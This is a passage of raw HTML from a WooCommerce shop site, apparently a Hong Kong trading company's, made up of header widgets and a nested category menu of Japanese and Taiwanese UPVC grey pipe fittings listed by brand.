	<li class="cat-item cat-item-488"><a class="pf-value" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" data-val="%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220" data-title="台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]" >台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</a>
</li>
	</ul>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-icon login-side-opener"  title="我的帳戶">
			<a href="https://yukeetrading.com/my-account-2/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				登入 / 註冊			</span>
		</a>
		
			</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="我的最愛">
	<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			我的最愛		</span>
	</a>
</div>

<div class="woodmart-compare-info-widget wd-tools-element wd-style-icon with-product-count" title="產品比較">
	<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
		<span class="compare-icon wd-tools-icon">
			
							<span class="compare-count wd-tools-count">0</span>
					</span>
		<span class="compare-label wd-tools-text">
			產品比較		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener" title="我的購物車">
	<a href="https://yukeetrading.com/cart-2/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">導覽選單</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 250px;" />		</a>
								<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener" title="我的購物車">
	<a href="https://yukeetrading.com/cart-2/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="menu-opener color-scheme-light">
							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				瀏覽分類			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad-container"><ul id="menu-%e9%a6%96%e9%a0%81%e5%b7%a6%e5%81%b4%e9%81%b8%e5%96%ae%e4%b8%ad" class="menu wd-cat-nav"><li id="menu-item-8544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8544 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8549 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8550 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li id="menu-item-8551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8551 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8816 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-8932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9048 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9169 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-9413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9413 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li id="menu-item-9457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li id="menu-item-11880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11880 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9465 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8762 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li id="menu-item-9471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8553 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9489 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-8801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8801 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8872 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-9478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9478 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9508 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-8802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8802 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-9517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9517 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9518 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8555 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8556 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
